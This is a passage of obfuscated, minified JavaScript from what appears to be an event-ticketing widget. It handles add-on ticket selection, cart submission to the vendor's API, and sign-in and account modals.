elevent.tools[_0x34c6("0x196")+_0x34c6("0x650")+"y"](o);s.Show(),function(c){var e=this;axios({method:_0x34c6("0x3b5")+"t",url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5eb")+_0x34c6("0x98")+_0x34c6("0x2a4")+"isp"+_0x34c6("0xc3")),data:{ao:c,pit:t,pidx:n},headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){o[_0x34c6("0x1e0")+"erHTML"]=x[_0x34c6("0x1d2")+"a"],c[_0x34c6("0x1fd")+_0x34c6("0x387")+"h"](function(x){var c=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](e.Id)["get"+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddo"+_0x34c6("0x2a5")+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x44b")+_0x34c6("0x551")+"y-"+x[_0x34c6("0x5d1")+_0x34c6("0x5bb")+"d"])[0];null!=c&&(0<(_=parseInt(c["getEle"+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+"Name"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddon-t"+_0x34c6("0x87")+_0x34c6("0x3d3")+_0x34c6("0x6")+_0x34c6("0x412")+_0x34c6("0x109")+x["Add"+_0x34c6("0x5bb")+"d"])[0].value))&&b.push({addOnId:c[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+"o"),EventScheduleSlug:c[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0xec")+_0x34c6("0x410")+"e"),ItemTypeId:1,ItemId:c[_0x34c6("0x520")+"Attribute"]("eleven"+_0x34c6("0x120")+_0x34c6("0x87")+"et"),AllocationId:c["getAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+"t-alloc"),VenueSectionId:c["get"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x253")+_0x34c6("0x337")+_0x34c6("0x458")),TicketPackageUserId:c[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x58c")+_0x34c6("0x48c")+_0x34c6("0x6f4")),Price:c[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:c[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+"value"),Quantity:_,ParentRequest:x[_0x34c6("0x55b")+_0x34c6("0x63b")+"Req"+_0x34c6("0x67b")+"t"]}),h+=_,c[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fd")+_0x34c6("0x502")+"tity"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),c["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0xec")+_0x34c6("0x410")+"e"),c[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x120")+"icket"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-alloc"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("eleven"+_0x34c6("0x253")+_0x34c6("0x337")+_0x34c6("0x458")),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x58c")+_0x34c6("0x48c")+"age"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),c[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+"value"));var _=document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](e.Id)["get"+_0x34c6("0x471")+"men"+_0x34c6("0xd5")+_0x34c6("0x1d8")+"ass"+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x1bb")+"n-item-di"+_0x34c6("0x291")+_0x34c6("0x190")+x[_0x34c6("0x5d1")+"OnId"])[0];null!=_&&(0<(c=parseInt(_[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-addon-i"+_0x34c6("0xa")+"-qu"+_0x34c6("0x52f")+"ity-"+x[_0x34c6("0x5d1")+"OnId"])[0][_0x34c6("0x6bf")+"ue"]))&&b.push({addOnId:_[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),ItemTypeId:parseInt(_[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x35f"))),ItemId:_["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")),AllocationId:_["getAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),Price:_[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:_[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+"t-ovalue"),Quantity:c,ParentRequest:x[_0x34c6("0x55b")+"ent"+_0x34c6("0x37a")+_0x34c6("0x67b")+"t"]}),h+=c,_[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fd")+_0x34c6("0x502")+_0x34c6("0x706")+"y"),_[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-ao"),_["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x120")+_0x34c6("0x35f")),_[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")),_[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+"ribute"]("ele"+_0x34c6("0x14f")+"t-alloc"),_[_0x34c6("0x4a9")+_0x34c6("0x196")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),_[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-o"+_0x34c6("0x6bf")+"ue"))}),h<=0?(document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x34d")+_0x34c6("0xdc")+_0x34c6("0x680")+"n")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x3c2")+_0x34c6("0x106")+_0x34c6("0x5d2")+_0x34c6("0x2de")+"btn").style.display=_0x34c6("0x3f9")+"e"):(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+"n-skip-btn").style["dis"+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddo"+_0x34c6("0x3c2")+_0x34c6("0x106")+_0x34c6("0x5d2")+_0x34c6("0x2de")+"btn")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+_0x34c6("0x42f")+_0x34c6("0x124")+_0x34c6("0x9d")),s=new elevent.tools[_0x34c6("0x196")+"rlay"](o)}).catch(function(x){console[_0x34c6("0x6ae")+"or"](x),s[_0x34c6("0x52d")+"e"]()})}[_0x34c6("0x49d")+"l"](this,u),this[_0x34c6("0x599")+_0x34c6("0x492")+"Ticket"+_0x34c6("0x117")+_0x34c6("0x412")+"ty"]=function(x,c,_,e,t,n,i,a,r){var o=document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](this.Id)[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tsB"+_0x34c6("0x1d8")+"ass"+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x1bb")+_0x34c6("0x2a5")+"icket-qua"+_0x34c6("0x412")+_0x34c6("0x109")+a)[0];if(null!=o){var s=parseInt(o.value);if(!(s+r<0||s+r>parseInt(i))){o.value=s+r;for(var d=b[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1;0<=d;d--)1===b[d][_0x34c6("0x41a")+_0x34c6("0xa8")+_0x34c6("0x156")+"d"]&&b[d][_0x34c6("0x41a")+_0x34c6("0x344")]===c&&b[d][_0x34c6("0x501")+_0x34c6("0x15a")+_0x34c6("0x337")+_0x34c6("0x458")+"Id"]===_["toS"+_0x34c6("0xcc")+"ng"]()&&b[d][_0x34c6("0x709")+_0x34c6("0x5d2")+"tionId"]===e[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()&&b[d][_0x34c6("0x46")+"ntS"+_0x34c6("0x5d5")+_0x34c6("0xbc")+_0x34c6("0x26")+"ug"]===x&&(b[_0x34c6("0x291")+_0x34c6("0xe7")](d,1),d=-1);for(var l={},f=0;f<u[_0x34c6("0x64e")+_0x34c6("0x2c2")];f++)u[f][_0x34c6("0x429")+_0x34c6("0x5bb")+"d"]==a&&(l=u[f]["Par"+_0x34c6("0x63b")+_0x34c6("0x37a")+"uest"],f=u[_0x34c6("0x64e")+_0x34c6("0x2c2")]);s={addOnId:a,EventScheduleSlug:x,ItemTypeId:1,ItemId:c,AllocationId:e[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"](),VenueSectionId:_[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"](),Price:t,OriginalPrice:n,Quantity:parseInt(s)+parseInt(r),ParentRequest:l},(h+=parseInt(r))<=0?(document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x34d")+_0x34c6("0xdc")+_0x34c6("0x680")+"n").style[_0x34c6("0x44b")+"play"]=_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d"),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddon-a"+_0x34c6("0x106")+"ocart-"+_0x34c6("0x4d1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"):(document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+"ven"+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x34d")+"kip-btn")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x1bb")+_0x34c6("0x3c2")+_0x34c6("0x106")+_0x34c6("0x5d2")+_0x34c6("0x2de")+_0x34c6("0x4d1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+_0x34c6("0x551")+"y"]=_0x34c6("0x262")+"ine-bl"+_0x34c6("0x9d")),b.push(s)}}},this[_0x34c6("0x599")+_0x34c6("0x492")+"ItemQuantity"]=function(x,c,_,e,t,n,i,a){var r=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](this.Id)[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+"Name"]("eleven"+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x58e")+_0x34c6("0xa")+"-qu"+_0x34c6("0x52f")+_0x34c6("0x3bf")+"-"+i)[0];if(null!=r){var o=parseInt(r[_0x34c6("0x6bf")+"ue"]);if(!(o+a<0||o+a>parseInt(n))){r[_0x34c6("0x6bf")+"ue"]=o+a;for(var s=b[_0x34c6("0x64e")+_0x34c6("0x2c2")]-1;0<=s;s--)b[s][_0x34c6("0x41a")+"mTy"+_0x34c6("0x156")+"d"]===x&&b[s][_0x34c6("0x41a")+"mId"]===c&&b[s]["All"+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]===_[_0x34c6("0x1b0")+_0x34c6("0xcc")+"ng"]()&&(b[_0x34c6("0x291")+"ice"](s,1),s=-1);for(var d={},l=0;l<u["len"+_0x34c6("0x2c2")];l++)u[l][_0x34c6("0x429")+_0x34c6("0x5bb")+"d"]==i&&(d=u[l][_0x34c6("0x55b")+"ent"+_0x34c6("0x37a")+_0x34c6("0x67b")+"t"],l=u[_0x34c6("0x64e")+_0x34c6("0x2c2")]);o={addOnId:i,ItemTypeId:x,ItemId:c,AllocationId:_,Price:e,OriginalPrice:t,Quantity:parseInt(o)+parseInt(a),ParentRequest:d},(h+=parseInt(a))<=0?(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x34d")+"kip"+_0x34c6("0x680")+"n")[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]="inl"+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d"),document[_0x34c6("0x520")+"ElementById"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x1bb")+_0x34c6("0x3c2")+_0x34c6("0x106")+_0x34c6("0x5d2")+_0x34c6("0x2de")+_0x34c6("0x4d1"))[_0x34c6("0x103")+"le"][_0x34c6("0x44b")+"play"]=_0x34c6("0x3f9")+"e"):(document.getElementById(_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x1bb")+_0x34c6("0x34d")+_0x34c6("0xdc")+_0x34c6("0x680")+"n")[_0x34c6("0x103")+"le"].display=_0x34c6("0x3f9")+"e",document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"ddo"+_0x34c6("0x3c2")+"ddt"+_0x34c6("0x5d2")+_0x34c6("0x2de")+_0x34c6("0x4d1")).style[_0x34c6("0x44b")+"play"]=_0x34c6("0x262")+_0x34c6("0x42f")+"-bl"+_0x34c6("0x9d")),b.push(o)}}},this[_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]=function(){var c=this;s[_0x34c6("0x1b6")+"w"](),null!=i&&0<i[_0x34c6("0x64e")+_0x34c6("0x2c2")]?(s.Hide(),c[_0x34c6("0x45b")+"k"][_0x34c6("0x49d")+"l"](c,!0),elevent["wid"+_0x34c6("0x520")+"s"][_0x34c6("0x158")+_0x34c6("0x272")+_0x34c6("0x3ae")+"t"]=new elevent.init[_0x34c6("0x158")+_0x34c6("0x272")+_0x34c6("0x3ae")+_0x34c6("0x28f")+"n"](elevent.tools[_0x34c6("0x296")+"r"](),i,b),elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x158")+_0x34c6("0x272")+"lect"][_0x34c6("0x1b6")+"w"]()):axios({method:"post",url:ELEVENT_API_URL+(_0x34c6("0x429")+_0x34c6("0xe2")+_0x34c6("0x3dc")+"k"),data:{ao:b,s:elevent[_0x34c6("0x66f")+_0x34c6("0x14b")+"t"][_0x34c6("0x5da")+_0x34c6("0xbf")+"ousId"]()},headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){if(200===x[_0x34c6("0x6fb")+"tus"]){if(s[_0x34c6("0x52d")+"e"](),c[_0x34c6("0x45b")+"k"][_0x34c6("0x49d")+"l"](c,!0),new elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x1d1")+"al"](elevent[_0x34c6("0x20")+"sta"+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x66")+_0x34c6("0x35f")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")]),elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+_0x34c6("0x54f")])try{elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x5d1")+_0x34c6("0x68b")+"art"]({Type:_0x34c6("0x429")+_0x34c6("0x642"),Customer:elevent[_0x34c6("0x1d2")+"a"]["cus"+_0x34c6("0x469")+"er"]()})}catch(x){}}else s[_0x34c6("0x52d")+"e"](),elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x5c8")+_0x34c6("0x58d")+" to"+_0x34c6("0x125")+_0x34c6("0x6cd")+"o c"+_0x34c6("0x54f")+".")})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x5c8")+_0x34c6("0x58d")+_0x34c6("0x325")+_0x34c6("0x125")+_0x34c6("0x6cd")+_0x34c6("0x683")+_0x34c6("0x54f")+"."),s[_0x34c6("0x52d")+"e"]()})},this[_0x34c6("0x45b")+"k"]=function(x){r?r[_0x34c6("0x622")+"se"]():(c[_0x34c6("0x1b6")+"w"](),document[_0x34c6("0x520")+_0x34c6("0x471")+"mentById"](this.Id)[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"][_0x34c6("0x4a9")+_0x34c6("0x196")+"Child"](document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](this.Id))),a&&x&&a()},this[_0x34c6("0x2fa")+"p"]=function(){r?r[_0x34c6("0x622")+"se"]():(c[_0x34c6("0x1b6")+"w"](),document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"](this.Id)[_0x34c6("0x17f")+"entNode"].removeChild(document[_0x34c6("0x520")+"Ele"+_0x34c6("0x14b")+"tById"](this.Id))),elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x5d5")+_0x34c6("0x3ad")+"ut"].Show()}},elevent[_0x34c6("0x579")+"t"][_0x34c6("0x166")+"nin"]=function(x){var _=null,e=null,t=[],n=[],i=this,a=new tingle[_0x34c6("0x1d1")+"al"]({footer:!1,stickyFooter:!1,closeMethods:[_0x34c6("0x235")+_0x34c6("0x261"),_0x34c6("0x196")+_0x34c6("0x650")+"y"],cssClass:[_0x34c6("0x24c")+_0x34c6("0x14f")+"t-sign"+_0x34c6("0x22f")+_0x34c6("0x1d1")+"al"],onOpen:function(){elevent[_0x34c6("0x6a4")+"nts"][_0x34c6("0x45a")+_0x34c6("0x23")+_0x34c6("0x47b")]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+_0x34c6("0x23")+_0x34c6("0x47b")]()},onClose:function(){elevent[_0x34c6("0x6a4")+_0x34c6("0x222")][_0x34c6("0x45a")+"alC"+_0x34c6("0x201")+"e"]&&elevent[_0x34c6("0x6a4")+_0x34c6("0x222")]["Mod"+_0x34c6("0x38c")+"lose"]()}}),r={};function c(x){13===x[_0x34c6("0x228")+"Code"]&&(_0x34c6("0x24c")+"vent-s"+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x1fb")+"il"==x["tar"+_0x34c6("0x520")].id&&elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"]["sig"+_0x34c6("0x443")].UserName(x),_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x558")+_0x34c6("0x55d")+"rd"==x[_0x34c6("0x306")+"get"].id&&elevent[_0x34c6("0x56d")+_0x34c6("0x520")+"s"][_0x34c6("0x166")+_0x34c6("0x443")][_0x34c6("0x4c9")+_0x34c6("0x16f")](x))}function o(x){var c=x[_0x34c6("0x7")+_0x34c6("0x3c1")+_0x34c6("0x238")+_0x34c6("0x3f3")+"t"][_0x34c6("0x49d")+_0x34c6("0x4c0")+"ck"];_=function(x){a[_0x34c6("0x622")+"se"](),c&&c(x)},axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5eb")+_0x34c6("0x5bc")+"unt"+_0x34c6("0x2a2")+_0x34c6("0x1b2"))+"ame",headers:elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x25f")+"ders"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),_=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x1f4")),e=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x2cc"));_[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x44c")+_0x34c6("0x245")+"g"),e[_0x34c6("0x3c")]=_0x34c6("0xa0")+_0x34c6("0x11f")+_0x34c6("0x519")+_0x34c6("0x2e6")+_0x34c6("0x63b")+_0x34c6("0x550")+_0x34c6("0x6a4")+_0x34c6("0x6c4")+_0x34c6("0x3df")+_0x34c6("0x1cd")+_0x34c6("0x69")+"sse"+_0x34c6("0x4ef")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x11c")+_0x34c6("0x2d1")+"ng."+_0x34c6("0x3cb"),_[_0x34c6("0x3df")+"end"+_0x34c6("0x140")+"ld"](e),c[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](_),x[_0x34c6("0x1d2")+"a"]+=c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")],a[_0x34c6("0x327")+_0x34c6("0xfa")+_0x34c6("0x3be")+"t"](x[_0x34c6("0x1d2")+"a"]),a[_0x34c6("0xa9")+"n"](),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+"in-"+_0x34c6("0x1fb")+"il")&&document[_0x34c6("0x520")+"Elemen"+_0x34c6("0x331")+"Id"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x253")+_0x34c6("0x5ca")+_0x34c6("0x22f")+_0x34c6("0x1fb")+"il")[_0x34c6("0x4bd")+"us"](),setTimeout(function(){i["Ena"+_0x34c6("0x58d")+"Thi"+_0x34c6("0x219")+_0x34c6("0x54f")+_0x34c6("0xa5")+"gin"]()},200)}).catch(function(x){elevent.tools[_0x34c6("0x6ae")+"or"](x)})}function s(x){var c=x[_0x34c6("0x7")+_0x34c6("0x3c1")+_0x34c6("0x238")+"rget"]["cal"+_0x34c6("0x4c0")+"ck"];_=function(x){a.close(),c&&c(x)},axios({method:_0x34c6("0x520"),url:ELEVENT_API_URL+(_0x34c6("0x5ab")+_0x34c6("0x5eb")+"ccount"+_0x34c6("0x17"))+"mo",headers:elevent.tools[_0x34c6("0x25f")+_0x34c6("0x59c")+"s"]()})[_0x34c6("0x3ef")+"n"](function(x){var c=document["cre"+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701")),_=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x1f4")),e=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"](_0x34c6("0x2cc"));_[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x69d")+_0x34c6("0x44c")+_0x34c6("0x245")+"g"),e[_0x34c6("0x3c")]=_0x34c6("0xa0")+_0x34c6("0x11f")+"//c"+_0x34c6("0x2e6")+"ent.el"+_0x34c6("0x6a4")+_0x34c6("0x6c4")+_0x34c6("0x3df")+_0x34c6("0x1cd")+_0x34c6("0x69")+_0x34c6("0x135")+_0x34c6("0x4ef")+_0x34c6("0x24c")+"ven"+_0x34c6("0x54a")+_0x34c6("0x365")+_0x34c6("0x3d3")+_0x34c6("0x11c")+"ndi"+_0x34c6("0x3b2")+_0x34c6("0x3cb"),_[_0x34c6("0x3df")+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](e),c["app"+_0x34c6("0xfc")+_0x34c6("0x140")+"ld"](_),x[_0x34c6("0x1d2")+"a"]+=c[_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"],a[_0x34c6("0x327")+_0x34c6("0xfa")+"tent"](x[_0x34c6("0x1d2")+"a"]),a[_0x34c6("0xa9")+"n"](),document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-f"+_0x34c6("0x4ce")+"-name-field")&&document[_0x34c6("0x520")+_0x34c6("0x471")+"men"+_0x34c6("0x331")+"Id"]("ele"+_0x34c6("0x14f")+"t-f"+_0x34c6("0x4ce")+_0x34c6("0x51a")+_0x34c6("0x56f")+_0x34c6("0x51e")+"ld")[_0x34c6("0x4bd")+"us"](),(x=document["get"+_0x34c6("0x471")+_0x34c6("0x14b")+"tById"]("ele"+_0x34c6("0x14f")+"t-p"+_0x34c6("0x50a")+_0x34c6("0x3b7")+_0x34c6("0x43e")+_0x34c6("0x72")+_0x34c6("0x51e")+"ld"))&&x[_0x34c6("0x429")+_0x34c6("0x46")+"ntL"+_0x34c6("0x237")+_0x34c6("0x6aa")+"r"](_0x34c6("0x457")+"ut",function(x){x[_0x34c6("0x306")+_0x34c6("0x520")]["sel"+_0x34c6("0x337")+_0x34c6("0x458")+_0x34c6("0x24")+"rt"];var c=function(x){if(!x)return"";var c,_,e,t=x[_0x34c6("0x1b0")+"tring"]()["rep"+_0x34c6("0x464")+"e"](/[^0-9]/g,"");switch(t[_0x34c6("0x64e")+"gth"]){case 10:return"("+(_=t[_0x34c6("0x21f")+"ce"](0,3))+") 